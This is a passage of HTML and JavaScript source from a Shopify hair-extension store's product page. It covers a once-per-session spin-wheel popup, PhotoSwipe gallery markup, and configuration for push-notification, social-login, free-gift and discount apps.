     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal",
            productId: 1384177139795,
            collections: [
                
                    {
                        "id": "61502783571",
                        "handle": "8a-hair-bundles-deals",
                        "title": "10A Bundles Deal",
                        "gid": "gid://shopify/Collection/61502783571"
                    },
                
                    {
                        "id": "57479823443",
                        "handle": "8a-vrigin-hair",
                        "title": "10A Virgin Hair",
                        "gid": "gid://shopify/Collection/57479823443"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2026 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "439258579",
                        "handle": "body-wave-hair",
                        "title": "Body wave",
                        "gid": "gid://shopify/Collection/439258579"
                    },
                
                    {
                        "id": "434312723",
                        "handle": "hair-bundles-with-closure-frontal",
                        "title": "Bundle with Closure Frontal",
                        "gid": "gid://shopify/Collection/434312723"
                    },
                
                    {
                        "id": "274655379539",
                        "handle": "bundles",
                        "title": "Bundles",
                        "gid": "gid://shopify/Collection/274655379539"
                    },
                
                    {
                        "id": "274654986323",
                        "handle": "closre-frontal",
                        "title": "Closre&Frontal",
                        "gid": "gid://shopify/Collection/274654986323"
                    },
                
                    {
                        "id": "274655019091",
                        "handle": "closure-frontal",
                        "title": "Closure",
                        "gid": "gid://shopify/Collection/274655019091"
                    },
                
                    {
                        "id": "163202367571",
                        "handle": "difference-between",
                        "title": "Difference between 10A & 12A Grade Hair",
                        "gid": "gid://shopify/Collection/163202367571"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Event product",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "263158038611",
                        "handle": "extra-30-off",
                        "title": "Extra 30% OFF",
                        "gid": "gid://shopify/Collection/263158038611"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "274655051859",
                        "handle": "frontal",
                        "title": "Frontal",
                        "gid": "gid://shopify/Collection/274655051859"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "享受10% off折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":32276176666707,"title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","option1":"3 Bundles Plus Closure","option2":"8 8 8 Closure 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","public_title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","options":["3 Bundles Plus Closure","8 8 8 Closure 8"],"price":11946,"weight":500,"compare_at_price":18100,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&qu